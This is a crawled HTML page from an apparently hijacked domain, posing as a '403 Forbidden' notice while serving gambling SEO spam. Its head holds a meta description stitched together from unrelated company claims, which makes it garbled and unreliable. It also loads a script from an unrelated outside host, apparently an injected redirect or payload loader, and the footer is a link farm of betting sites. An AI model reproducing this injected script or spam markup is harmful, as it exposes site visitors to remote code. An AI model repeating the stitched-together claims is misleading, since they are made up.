

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.messtarsetmoi-lefilm.com/mengapa-slot-deposit-dana-24jam-slot-gacor-terpercaya-sangat-terpopuler-di-indonesia/
body_size: 1592
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>乐动网页_乐动(中国)</title>
<meta content="乐动网页,乐动(中国),乐动网页" name="keywords">
<meta content="乐动网页始创于1992年，是全球知名的空调风叶基础研发和模塑料一体化解决方案的提供商，我们致力于为客户提供包括空调风叶、新材料、精密模具、汽车精密组件、精密注塑等产品和服务。乐动(中国)（简称{乐动(中国)}，下简称公司）直属中国船舶集团有限公司,前身保定蓄电池厂始建于1958年，是“一五”期间国家156个重点建设项目之一。乐动网页是一家高科技生物制药上市企业（证券代码：300357）。乐动网页只发展具有重大技术优势或市场优势的创新药物（包括疗效确切的中药或天然药物、干细胞药物）或具有同类医药功能的产品、新医疗器械，并且独立研发，投资或并购符合此述标准的技术、产品或企业，拥有包括但不限于专利保护的市场地位，是公司基本的产品发展策略。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/6/8/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.32.2</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.miss-nudist.com">时博官方网站</a> | <a href="http://www.fullhouseessexjunction.com">qy球友会中国官方网站</a> | <a href="http://www.javiosorio.com">乐竞体育网页版登录界面</a> | <a href="http://www.kilonga.com">乐动网页版登录入口</a> | <a href="http://www.columbiagorgemotelor.com">米兰网页版</a> | <a href="http://www.hotel-losfelipes.com">星空体育·(StarSky Sports)官方网站</a> | <a href="http://www.casinoprestigeclub.com">爱体育（中国）体育官方网站</a> | <a href="http://www.smobili.com">华体app登录入口</a> | <a href="http://www.fuliangzhaopin.com">爱游戏网页版首页</a> | 
</div>
</body>
</html>
